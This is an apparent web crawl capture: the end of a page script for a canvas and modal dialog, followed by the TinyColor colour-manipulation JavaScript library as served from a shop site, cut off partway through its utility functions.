ncanvas = document.querySelector("#canvas" + canvasnr);let ncontext = ncanvas.getContext("2d");ncontext.clearRect(0, 0, ncanvas.width, ncanvas.height);}}async function readData(zeichen) {await clearCanvas();await readFiles();closeLoader();await drawItems();};var modalai = document.getElementById("aiModal");var btn = document.getElementById("cllAI");var span = document.getElementsByClassName("aiclose")[0];var eclos = document.getElementById("einfachclose");btn.onclick = function() {modalai.style.display = "block";readData(zeichen);};eclos.onclick = function() { modalai.style.display = "none";};span.onclick = function() {modalai.style.display = "none";};window.onclick = function(event) {if (event.target == modalai) {modalai.style.display = "none"; }};</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/jquery/spectrum/tinycolor.js
body_size: 10097
content:
// This file is autogenerated. v1.6.0
// It's here at this path for backwards compatibility for links to it
// but the npm package now exports both CJS and ESM.
// See https://github.com/bgrins/TinyColor/ for instructions.
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.tinycolor = factory());
})(this, (function () { 'use strict';

    function _typeof(obj) {
        "@babel/helpers - typeof";

        return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) {
            return typeof obj;
        } : function (obj) {
            return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
        }, _typeof(obj);
    }

    // https://github.com/bgrins/TinyColor
    // Brian Grinstead, MIT License

    var trimLeft = /^\s+/;
    var trimRight = /\s+$/;
    function tinycolor(color, opts) {
        color = color ? color : "";
        opts = opts || {};

        // If input is already a tinycolor, return itself
        if (color instanceof tinycolor) {
            return color;
        }
        // If we are called as a function, call using new instead
        if (!(this instanceof tinycolor)) {
            return new tinycolor(color, opts);
        }
        var rgb = inputToRGB(color);
        this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = Math.round(100 * this._a) / 100, this._format = opts.format || rgb.format;
        this._gradientType = opts.gradientType;

        // Don't let the range of [0,255] come back in [0,1].
        // Potentially lose a little bit of precision here, but will fix issues where
        // .5 gets interpreted as half of the total, instead of half of 1
        // If it was supposed to be 128, this was already taken care of by `inputToRgb`
        if (this._r < 1) this._r = Math.round(this._r);
        if (this._g < 1) this._g = Math.round(this._g);
        if (this._b < 1) this._b = Math.round(this._b);
        this._ok = rgb.ok;
    }
    tinycolor.prototype = {
        isDark: function isDark() {
            return this.getBrightness() < 128;
        },
        isLight: function isLight() {
            return !this.isDark();
        },
        isValid: function isValid() {
            return this._ok;
        },
        getOriginalInput: function getOriginalInput() {
            return this._originalInput;
        },
        getFormat: function getFormat() {
            return this._format;
        },
        getAlpha: function getAlpha() {
            return this._a;
        },
        getBrightness: function getBrightness() {
            //http://www.w3.org/TR/AERT#color-contrast
            var rgb = this.toRgb();
            return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1000;
        },
        getLuminance: function getLuminance() {
            //http://www.w3.org/TR/2008/REC-WCAG20-20081211/#relativeluminancedef
            var rgb = this.toRgb();
            var RsRGB, GsRGB, BsRGB, R, G, B;
            RsRGB = rgb.r / 255;
            GsRGB = rgb.g / 255;
            BsRGB = rgb.b / 255;
            if (RsRGB <= 0.03928) R = RsRGB / 12.92;else R = Math.pow((RsRGB + 0.055) / 1.055, 2.4);
            if (GsRGB <= 0.03928) G = GsRGB / 12.92;else G = Math.pow((GsRGB + 0.055) / 1.055, 2.4);
            if (BsRGB <= 0.03928) B = BsRGB / 12.92;else B = Math.pow((BsRGB + 0.055) / 1.055, 2.4);
            return 0.2126 * R + 0.7152 * G + 0.0722 * B;
        },
        setAlpha: function setAlpha(value) {
            this._a = boundAlpha(value);
            this._roundA = Math.round(100 * this._a) / 100;
            return this;
        },
        toHsv: function toHsv() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            return {
                h: hsv.h * 360,
                s: hsv.s,
                v: hsv.v,
                a: this._a
            };
        },
        toHsvString: function toHsvString() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            var h = Math.round(hsv.h * 360),
                s = Math.round(hsv.s * 100),
                v = Math.round(hsv.v * 100);
            return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")";
        },
        toHsl: function toHsl() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            return {
                h: hsl.h * 360,
                s: hsl.s,
                l: hsl.l,
                a: this._a
            };
        },
        toHslString: function toHslString() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            var h = Math.round(hsl.h * 360),
                s = Math.round(hsl.s * 100),
                l = Math.round(hsl.l * 100);
            return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l + "%, " + this._roundA + ")";
        },
        toHex: function toHex(allow3Char) {
            return rgbToHex(this._r, this._g, this._b, allow3Char);
        },
        toHexString: function toHexString(allow3Char) {
            return "#" + this.toHex(allow3Char);
        },
        toHex8: function toHex8(allow4Char) {
            return rgbaToHex(this._r, this._g, this._b, this._a, allow4Char);
        },
        toHex8String: function toHex8String(allow4Char) {
            return "#" + this.toHex8(allow4Char);
        },
        toRgb: function toRgb() {
            return {
                r: Math.round(this._r),
                g: Math.round(this._g),
                b: Math.round(this._b),
                a: this._a
            };
        },
        toRgbString: function toRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ")" : "rgba(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ", " + this._roundA + ")";
        },
        toPercentageRgb: function toPercentageRgb() {
            return {
                r: Math.round(bound01(this._r, 255) * 100) + "%",
                g: Math.round(bound01(this._g, 255) * 100) + "%",
                b: Math.round(bound01(this._b, 255) * 100) + "%",
                a: this._a
            };
        },
        toPercentageRgbString: function toPercentageRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%)" : "rgba(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")";
        },
        toName: function toName() {
            if (this._a === 0) {
                return "transparent";
            }
            if (this._a < 1) {
                return false;
            }
            return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false;
        },
        toFilter: function toFilter(secondColor) {
            var hex8String = "#" + rgbaToArgbHex(this._r, this._g, this._b, this._a);
            var secondHex8String = hex8String;
            var gradientType = this._gradientType ? "GradientType = 1, " : "";
            if (secondColor) {
                var s = tinycolor(secondColor);
                secondHex8String = "#" + rgbaToArgbHex(s._r, s._g, s._b, s._a);
            }
            return "progid:DXImageTransform.Microsoft.gradient(" + gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")";
        },
        toString: function toString(format) {
            var formatSet = !!format;
            format = format || this._format;
            var formattedString = false;
            var hasAlpha = this._a < 1 && this._a >= 0;
            var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "hex4" || format === "hex8" || format === "name");
            if (needsAlphaFormat) {
                // Special case for "transparent", all other non-alpha formats
                // will return rgba when there is transparency.
                if (format === "name" && this._a === 0) {
                    return this.toName();
                }
                return this.toRgbString();
            }
            if (format === "rgb") {
                formattedString = this.toRgbString();
            }
            if (format === "prgb") {
                formattedString = this.toPercentageRgbString();
            }
            if (format === "hex" || format === "hex6") {
                formattedString = this.toHexString();
            }
            if (format === "hex3") {
                formattedString = this.toHexString(true);
            }
            if (format === "hex4") {
                formattedString = this.toHex8String(true);
            }
            if (format === "hex8") {
                formattedString = this.toHex8String();
            }
            if (format === "name") {
                formattedString = this.toName();
            }
            if (format === "hsl") {
                formattedString = this.toHslString();
            }
            if (format === "hsv") {
                formattedString = this.toHsvString();
            }
            return formattedString || this.toHexString();
        },
        clone: function clone() {
            return tinycolor(this.toString());
        },
        _applyModification: function _applyModification(fn, args) {
            var color = fn.apply(null, [this].concat([].slice.call(args)));
            this._r = color._r;
            this._g = color._g;
            this._b = color._b;
            this.setAlpha(color._a);
            return this;
        },
        lighten: function lighten() {
            return this._applyModification(_lighten, arguments);
        },
        brighten: function brighten() {
            return this._applyModification(_brighten, arguments);
        },
        darken: function darken() {
            return this._applyModification(_darken, arguments);
        },
        desaturate: function desaturate() {
            return this._applyModification(_desaturate, arguments);
        },
        saturate: function saturate() {
            return this._applyModification(_saturate, arguments);
        },
        greyscale: function greyscale() {
            return this._applyModification(_greyscale, arguments);
        },
        spin: function spin() {
            return this._applyModification(_spin, arguments);
        },
        _applyCombination: function _applyCombination(fn, args) {
            return fn.apply(null, [this].concat([].slice.call(args)));
        },
        analogous: function analogous() {
            return this._applyCombination(_analogous, arguments);
        },
        complement: function complement() {
            return this._applyCombination(_complement, arguments);
        },
        monochromatic: function monochromatic() {
            return this._applyCombination(_monochromatic, arguments);
        },
        splitcomplement: function splitcomplement() {
            return this._applyCombination(_splitcomplement, arguments);
        },
        // Disabled until https://github.com/bgrins/TinyColor/issues/254
        // polyad: function (number) {
        //   return this._applyCombination(polyad, [number]);
        // },
        triad: function triad() {
            return this._applyCombination(polyad, [3]);
        },
        tetrad: function tetrad() {
            return this._applyCombination(polyad, [4]);
        }
    };

    // If input is an object, force 1 into "1.0" to handle ratios properly
    // String input requires "1.0" as input, so 1 will be treated as 1
    tinycolor.fromRatio = function (color, opts) {
        if (_typeof(color) == "object") {
            var newColor = {};
            for (var i in color) {
                if (color.hasOwnProperty(i)) {
                    if (i === "a") {
                        newColor[i] = color[i];
                    } else {
                        newColor[i] = convertToPercentage(color[i]);
                    }
                }
            }
            color = newColor;
        }
        return tinycolor(color, opts);
    };

    // Given a string or object, convert that input to RGB
    // Possible string inputs:
    //
    //     "red"
    //     "#f00" or "f00"
    //     "#ff0000" or "ff0000"
    //     "#ff000000" or "ff000000"
    //     "rgb 255 0 0" or "rgb (255, 0, 0)"
    //     "rgb 1.0 0 0" or "rgb (1, 0, 0)"
    //     "rgba (255, 0, 0, 1)" or "rgba 255, 0, 0, 1"
    //     "rgba (1.0, 0, 0, 1)" or "rgba 1.0, 0, 0, 1"
    //     "hsl(0, 100%, 50%)" or "hsl 0 100% 50%"
    //     "hsla(0, 100%, 50%, 1)" or "hsla 0 100% 50%, 1"
    //     "hsv(0, 100%, 100%)" or "hsv 0 100% 100%"
    //
    function inputToRGB(color) {
        var rgb = {
            r: 0,
            g: 0,
            b: 0
        };
        var a = 1;
        var s = null;
        var v = null;
        var l = null;
        var ok = false;
        var format = false;
        if (typeof color == "string") {
            color = stringInputToObject(color);
        }
        if (_typeof(color) == "object") {
            if (isValidCSSUnit(color.r) && isValidCSSUnit(color.g) && isValidCSSUnit(color.b)) {
                rgb = rgbToRgb(color.r, color.g, color.b);
                ok = true;
                format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.v)) {
                s = convertToPercentage(color.s);
                v = convertToPercentage(color.v);
                rgb = hsvToRgb(color.h, s, v);
                ok = true;
                format = "hsv";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.l)) {
                s = convertToPercentage(color.s);
                l = convertToPercentage(color.l);
                rgb = hslToRgb(color.h, s, l);
                ok = true;
                format = "hsl";
            }
            if (color.hasOwnProperty("a")) {
                a = color.a;
            }
        }
        a = boundAlpha(a);
        return {
            ok: ok,
            format: color.format || format,
            r: Math.min(255, Math.max(rgb.r, 0)),
            g: Math.min(255, Math.max(rgb.g, 0)),
            b: Math.min(255, Math.max(rgb.b, 0)),
            a: a
        };
    }

    // Conversion Functions
    // --------------------

    // `rgbToHsl`, `rgbToHsv`, `hslToRgb`, `hsvToRgb` modified from:
    // <http://mjijackson.com/2008/02/rgb-to-hsl-and-rgb-to-hsv-color-model-conversion-algorithms-in-javascript>

    // `rgbToRgb`
    // Handle bounds / percentage checking to conform to CSS color spec
    // <http://www.w3.org/TR/css3-color/>
    // *Assumes:* r, g, b in [0, 255] or [0, 1]
    // *Returns:* { r, g, b } in [0, 255]
    function rgbToRgb(r, g, b) {
        return {
            r: bound01(r, 255) * 255,
            g: bound01(g, 255) * 255,
            b: bound01(b, 255) * 255
        };
    }

    // `rgbToHsl`
    // Converts an RGB color value to HSL.
    // *Assumes:* r, g, and b are contained in [0, 255] or [0, 1]
    // *Returns:* { h, s, l } in [0,1]
    function rgbToHsl(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            l = (max + min) / 2;
        if (max == min) {
            h = s = 0; // achromatic
        } else {
            var d = max - min;
            s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            l: l
        };
    }

    // `hslToRgb`
    // Converts an HSL color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and l are contained [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hslToRgb(h, s, l) {
        var r, g, b;
        h = bound01(h, 360);
        s = bound01(s, 100);
        l = bound01(l, 100);
        function hue2rgb(p, q, t) {
            if (t < 0) t += 1;
            if (t > 1) t -= 1;
            if (t < 1 / 6) return p + (q - p) * 6 * t;
            if (t < 1 / 2) return q;
            if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
            return p;
        }
        if (s === 0) {
            r = g = b = l; // achromatic
        } else {
            var q = l < 0.5 ? l * (1 + s) : l + s - l * s;
            var p = 2 * l - q;
            r = hue2rgb(p, q, h + 1 / 3);
            g = hue2rgb(p, q, h);
            b = hue2rgb(p, q, h - 1 / 3);
        }
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHsv`
    // Converts an RGB color value to HSV
    // *Assumes:* r, g, and b are contained in the set [0, 255] or [0, 1]
    // *Returns:* { h, s, v } in [0,1]
    function rgbToHsv(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            v = max;
        var d = max - min;
        s = max === 0 ? 0 : d / max;
        if (max == min) {
            h = 0; // achromatic
        } else {
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            v: v
        };
    }

    // `hsvToRgb`
    // Converts an HSV color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and v are contained in [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hsvToRgb(h, s, v) {
        h = bound01(h, 360) * 6;
        s = bound01(s, 100);
        v = bound01(v, 100);
        var i = Math.floor(h),
            f = h - i,
            p = v * (1 - s),
            q = v * (1 - f * s),
            t = v * (1 - (1 - f) * s),
            mod = i % 6,
            r = [v, q, p, p, t, v][mod],
            g = [t, v, v, q, p, p][mod],
            b = [p, p, t, v, v, q][mod];
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHex`
    // Converts an RGB color to hex
    // Assumes r, g, and b are contained in the set [0, 255]
    // Returns a 3 or 6 character hex
    function rgbToHex(r, g, b, allow3Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];

        // Return a 3 character hex if possible
        if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToHex`
    // Converts an RGBA color plus alpha transparency to hex
    // Assumes r, g, b are contained in the set [0, 255] and
    // a in [0, 1]. Returns a 4 or 8 character rgba hex
    function rgbaToHex(r, g, b, a, allow4Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16)), pad2(convertDecimalToHex(a))];

        // Return a 4 character hex if possible
        if (allow4Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1) && hex[3].charAt(0) == hex[3].charAt(1)) {
            return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0) + hex[3].charAt(0);
        }
        return hex.join("");
    }

    // `rgbaToArgbHex`
    // Converts an RGBA color to an ARGB Hex8 string
    // Rarely used, but required for "toFilter()"
    function rgbaToArgbHex(r, g, b, a) {
        var hex = [pad2(convertDecimalToHex(a)), pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];
        return hex.join("");
    }

    // `equals`
    // Can be called with any tinycolor input
    tinycolor.equals = function (color1, color2) {
        if (!color1 || !color2) return false;
        return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString();
    };
    tinycolor.random = function () {
        return tinycolor.fromRatio({
            r: Math.random(),
            g: Math.random(),
            b: Math.random()
        });
    };

    // Modification Functions
    // ----------------------
    // Thanks to less.js for some of the basics here
    // <https://github.com/cloudhead/less.js/blob/master/lib/less/functions.js>

    function _desaturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s -= amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _saturate(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.s += amount / 100;
        hsl.s = clamp01(hsl.s);
        return tinycolor(hsl);
    }
    function _greyscale(color) {
        return tinycolor(color).desaturate(100);
    }
    function _lighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l += amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }
    function _brighten(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var rgb = tinycolor(color).toRgb();
        rgb.r = Math.max(0, Math.min(255, rgb.r - Math.round(255 * -(amount / 100))));
        rgb.g = Math.max(0, Math.min(255, rgb.g - Math.round(255 * -(amount / 100))));
        rgb.b = Math.max(0, Math.min(255, rgb.b - Math.round(255 * -(amount / 100))));
        return tinycolor(rgb);
    }
    function _darken(color, amount) {
        amount = amount === 0 ? 0 : amount || 10;
        var hsl = tinycolor(color).toHsl();
        hsl.l -= amount / 100;
        hsl.l = clamp01(hsl.l);
        return tinycolor(hsl);
    }

    // Spin takes a positive or negative amount within [-360, 360] indicating the change of hue.
    // Values outside of this range will be wrapped into this range.
    function _spin(color, amount) {
        var hsl = tinycolor(color).toHsl();
        var hue = (hsl.h + amount) % 360;
        hsl.h = hue < 0 ? 360 + hue : hue;
        return tinycolor(hsl);
    }

    // Combination Functions
    // ---------------------
    // Thanks to jQuery xColor for some of the ideas behind these
    // <https://github.com/infusion/jQuery-xcolor/blob/master/jquery.xcolor.js>

    function _complement(color) {
        var hsl = tinycolor(color).toHsl();
        hsl.h = (hsl.h + 180) % 360;
        return tinycolor(hsl);
    }
    function polyad(color, number) {
        if (isNaN(number) || number <= 0) {
            throw new Error("Argument to polyad must be a positive number");
        }
        var hsl = tinycolor(color).toHsl();
        var result = [tinycolor(color)];
        var step = 360 / number;
        for (var i = 1; i < number; i++) {
            result.push(tinycolor({
                h: (hsl.h + i * step) % 360,
                s: hsl.s,
                l: hsl.l
            }));
        }
        return result;
    }
    function _splitcomplement(color) {
        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [tinycolor(color), tinycolor({
            h: (h + 72) % 360,
            s: hsl.s,
            l: hsl.l
        }), tinycolor({
            h: (h + 216) % 360,
            s: hsl.s,
            l: hsl.l
        })];
    }
    function _analogous(color, results, slices) {
        results = results || 6;
        slices = slices || 30;
        var hsl = tinycolor(color).toHsl();
        var part = 360 / slices;
        var ret = [tinycolor(color)];
        for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
            hsl.h = (hsl.h + part) % 360;
            ret.push(tinycolor(hsl));
        }
        return ret;
    }
    function _monochromatic(color, results) {
        results = results || 6;
        var hsv = tinycolor(color).toHsv();
        var h = hsv.h,
            s = hsv.s,
            v = hsv.v;
        var ret = [];
        var modification = 1 / results;
        while (results--) {
            ret.push(tinycolor({
                h: h,
                s: s,
                v: v
            }));
            v = (v + modification) % 1;
        }
        return ret;
    }

    // Utility Functions
    // ---------------------

    tinycolor.mix = function (color1, color2, amount) {
        amount = amount === 0 ? 0 : amount || 50;
        var rgb1 = tinycolor(color1).toRgb();
        var rgb2 = tinycolor(color2).toRgb();
        var p = amount / 100;
        var rgba = {
            r: (rgb2.r - rgb1.r) * p + rgb1.r,
            g: (rgb2.g - rgb1.g) * p + rgb1.g,
            b: (rgb2.b - rgb1.b) * p + rgb1.b,
            a: (rgb2.a - rgb1.a) * p + rgb1.a
        };
        return tinycolor(rgba);
    };

    // Readability Functions
    // ---------------------
    // <http://www.w3.org/TR/2008/REC-WCAG20-20081211/#contrast-ratiodef (WCAG Version 2)

    // `contrast`
    // Analyze the 2 colors and returns the color contrast defined by (WCAG Version 2)
    tinycolor.readability = function (color1, color2) {
        var c1 = tinycolor(color1);
        var c2 = tinycolor(color2);
        return (Math.max(c1.getLuminance(), c2.getLuminance()) + 0.05) / (Math.min(c1.getLuminance(), c2.getLuminance()) + 0.05);
    };

    // `isReadable`
    // Ensure that foreground and background color combinations meet WCAG2 guidelines.
    // The third argument is an optional Object.
    //      the 'level' property states 'AA' or 'AAA' - if missing or invalid, it defaults to 'AA';
    //      the 'size' property states 'large' or 'small' - if missing or invalid, it defaults to 'small'.
    // If the entire object is absent, isReadable defaults to {level:"AA",size:"small"}.

    // *Example*
    //    tinycolor.isReadable("#000", "#111") => false
    //    tinycolor.isReadable("#000", "#111",{level:"AA",size:"large"}) => false
    tinycolor.isReadable = function (color1, color2, wcag2) {
        var readability = tinycolor.readability(color1, color2);
        var wcag2Parms, out;
        out = false;
        wcag2Parms = validateWCAG2Parms(wcag2);
        switch (wcag2Parms.level + wcag2Parms.size) {
            case "AAsmall":
            case "AAAlarge":
                out = readability >= 4.5;
                break;
            case "AAlarge":
                out = readability >= 3;
                break;
            case "AAAsmall":
                out = readability >= 7;
                break;
        }
        return out;
    };

    // `mostReadable`
    // Given a base color and a list of possible foreground or background
    // colors for that base, returns the most readable color.
    // Optionally returns Black or White if the most readable color is unreadable.
    // *Example*
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:false}).toHexString(); // "#112255"
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:true}).toHexString();  // "#ffffff"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"large"}).toHexString(); // "#faf3f3"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"small"}).toHexString(); // "#ffffff"
    tinycolor.mostReadable = function (baseColor, colorList, args) {
        var bestColor = null;
        var bestScore = 0;
        var readability;
        var includeFallbackColors, level, size;
        args = args || {};
        includeFallbackColors = args.includeFallbackColors;
        level = args.level;
        size = args.size;
        for (var i = 0; i < colorList.length; i++) {
            readability = tinycolor.readability(baseColor, colorList[i]);
            if (readability > bestScore) {
                bestScore = readability;
                bestColor = tinycolor(colorList[i]);
            }
        }
        if (tinycolor.isReadable(baseColor, bestColor, {
            level: level,
            size: size
        }) || !includeFallbackColors) {
            return bestColor;
        } else {
            args.includeFallbackColors = false;
            return tinycolor.mostReadable(baseColor, ["#fff", "#000"], args);
        }
    };

    // Big List of Colors
    // ------------------
    // <http://www.w3.org/TR/css-color-4/#named-colors>
    var names = tinycolor.names = {
        aliceblue: "f0f8ff",
        antiquewhite: "faebd7",
        aqua: "0ff",
        aquamarine: "7fffd4",
        azure: "f0ffff",
        beige: "f5f5dc",
        bisque: "ffe4c4",
        black: "000",
        blanchedalmond: "ffebcd",
        blue: "00f",
        blueviolet: "8a2be2",
        brown: "a52a2a",
        burlywood: "deb887",
        burntsienna: "ea7e5d",
        cadetblue: "5f9ea0",
        chartreuse: "7fff00",
        chocolate: "d2691e",
        coral: "ff7f50",
        cornflowerblue: "6495ed",
        cornsilk: "fff8dc",
        crimson: "dc143c",
        cyan: "0ff",
        darkblue: "00008b",
        darkcyan: "008b8b",
        darkgoldenrod: "b8860b",
        darkgray: "a9a9a9",
        darkgreen: "006400",
        darkgrey: "a9a9a9",
        darkkhaki: "bdb76b",
        darkmagenta: "8b008b",
        darkolivegreen: "556b2f",
        darkorange: "ff8c00",
        darkorchid: "9932cc",
        darkred: "8b0000",
        darksalmon: "e9967a",
        darkseagreen: "8fbc8f",
        darkslateblue: "483d8b",
        darkslategray: "2f4f4f",
        darkslategrey: "2f4f4f",
        darkturquoise: "00ced1",
        darkviolet: "9400d3",
        deeppink: "ff1493",
        deepskyblue: "00bfff",
        dimgray: "696969",
        dimgrey: "696969",
        dodgerblue: "1e90ff",
        firebrick: "b22222",
        floralwhite: "fffaf0",
        forestgreen: "228b22",
        fuchsia: "f0f",
        gainsboro: "dcdcdc",
        ghostwhite: "f8f8ff",
        gold: "ffd700",
        goldenrod: "daa520",
        gray: "808080",
        green: "008000",
        greenyellow: "adff2f",
        grey: "808080",
        honeydew: "f0fff0",
        hotpink: "ff69b4",
        indianred: "cd5c5c",
        indigo: "4b0082",
        ivory: "fffff0",
        khaki: "f0e68c",
        lavender: "e6e6fa",
        lavenderblush: "fff0f5",
        lawngreen: "7cfc00",
        lemonchiffon: "fffacd",
        lightblue: "add8e6",
        lightcoral: "f08080",
        lightcyan: "e0ffff",
        lightgoldenrodyellow: "fafad2",
        lightgray: "d3d3d3",
        lightgreen: "90ee90",
        lightgrey: "d3d3d3",
        lightpink: "ffb6c1",
        lightsalmon: "ffa07a",
        lightseagreen: "20b2aa",
        lightskyblue: "87cefa",
        lightslategray: "789",
        lightslategrey: "789",
        lightsteelblue: "b0c4de",
        lightyellow: "ffffe0",
        lime: "0f0",
        limegreen: "32cd32",
        linen: "faf0e6",
        magenta: "f0f",
        maroon: "800000",
        mediumaquamarine: "66cdaa",
        mediumblue: "0000cd",
        mediumorchid: "ba55d3",
        mediumpurple: "9370db",
        mediumseagreen: "3cb371",
        mediumslateblue: "7b68ee",
        mediumspringgreen: "00fa9a",
        mediumturquoise: "48d1cc",
        mediumvioletred: "c71585",
        midnightblue: "191970",
        mintcream: "f5fffa",
        mistyrose: "ffe4e1",
        moccasin: "ffe4b5",
        navajowhite: "ffdead",
        navy: "000080",
        oldlace: "fdf5e6",
        olive: "808000",
        olivedrab: "6b8e23",
        orange: "ffa500",
        orangered: "ff4500",
        orchid: "da70d6",
        palegoldenrod: "eee8aa",
        palegreen: "98fb98",
        paleturquoise: "afeeee",
        palevioletred: "db7093",
        papayawhip: "ffefd5",
        peachpuff: "ffdab9",
        peru: "cd853f",
        pink: "ffc0cb",
        plum: "dda0dd",
        powderblue: "b0e0e6",
        purple: "800080",
        rebeccapurple: "663399",
        red: "f00",
        rosybrown: "bc8f8f",
        royalblue: "4169e1",
        saddlebrown: "8b4513",
        salmon: "fa8072",
        sandybrown: "f4a460",
        seagreen: "2e8b57",
        seashell: "fff5ee",
        sienna: "a0522d",
        silver: "c0c0c0",
        skyblue: "87ceeb",
        slateblue: "6a5acd",
        slategray: "708090",
        slategrey: "708090",
        snow: "fffafa",
        springgreen: "00ff7f",
        steelblue: "4682b4",
        tan: "d2b48c",
        teal: "008080",
        thistle: "d8bfd8",
        tomato: "ff6347",
        turquoise: "40e0d0",
        violet: "ee82ee",
        wheat: "f5deb3",
        white: "fff",
        whitesmoke: "f5f5f5",
        yellow: "ff0",
        yellowgreen: "9acd32"
    };

    // Make it easy to access colors via `hexNames[hex]`
    var hexNames = tinycolor.hexNames = flip(names);

    // Utilities
    // ---------

    // `{ 'name1': 'val1' }` becomes `{ 'val1': 'name1' }`
    function flip(o) {
        var flipped = {};
        for (var i in o) {
            if (o.hasOwnProperty(i)) {
                flipped[o[i]] = i;
            }
        }
        return flipped;
    }

    // Return a valid alpha value [0,1] with all invalid values being set to 1
    function boundAlpha(a) {
        a = parseFloat(a);
        if (isNaN(a) || a < 0 || a > 1) {
            a = 1;
        }
        return a;
    }

    // Take input from [0, n] and return it as [0, 1]
    function bound01(n, max) {
        if (isOnePointZero(n)) n = "100%";
        var processPercent = isPercentage(n);
        n = Math.min(max, Math.max(0, parseFloat(n)));

        // Automatically convert percentage into number
        if (processPercent) {
            n = parseInt(n * max, 10) / 100;
        }

        // Handle floating point rounding errors
        if (Math.abs(n - max) < 0.000001) {
            return 1;
        }

        // Convert into [0, 1] range if it isn't already
        return n % max / parseFloat(max);
    }

    // Force a number between 0 and 1
    function clamp01(val) {
        return Math.min(1, Math.max(0, val));
    }

    // Parse a base-16 hex value into a base-10 integer
    function parseIntFromHex(val) {
        return parseInt(val, 16);
    }

    // Need to handle 1.0 as 100%, since once it is a number, there is no difference between it and 1
